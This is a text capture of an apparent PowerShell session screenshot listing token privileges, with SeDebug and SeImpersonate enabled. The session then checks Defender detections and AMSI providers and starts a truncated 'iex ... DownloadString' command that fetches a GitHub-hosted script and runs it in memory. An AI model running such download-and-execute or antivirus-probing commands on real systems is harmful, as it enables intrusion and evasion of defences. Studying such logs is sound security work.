 SeIncreaseBasePriorityPrivilege Increase scheduling priority
Disabled
SeCreatePagefilePrivilege Create a pagefile
Disabled
SeBackupPrivilege Back up files and directories
Disabled
SeRestorePrivilege Restore files and directories
Disabled
SeShutdownPrivilege Shut down the system
Disabled
SeDebugPrivilege Debug programs
Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values
Disabled
SeChangeNotifyPrivilege Bypass traverse checking
Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system
Disabled
SeUndockPrivilege Remove computer from docking station
Disabled
SeManageVolumePrivilege Perform volume maintenance tasks
Disabled
SeImpersonatePrivilege Impersonate a client after authentication
Enabled
SeCreateGlobalPrivilege Create global objects
Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set
Disabled
SeTimeZonePrivilege Change the time zone
Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links
Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session
Disabled
PS C:\Windows\System32 > date
Sunday, June 22, 2025 10:41:50 AM
PS C:\Windows\System32 > Get-MpThreatDetection | Where-Object { $_.InitialDetectionTime -ge (Get-Date "6/22/2
025 10:37:00") }
PS C:\Windows\System32 > Get-Item -Path 'HKLM:\SOFTWARE\Microsoft\AMSI\Providers*\*'
PS C:\Windows\System32 > iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/S3c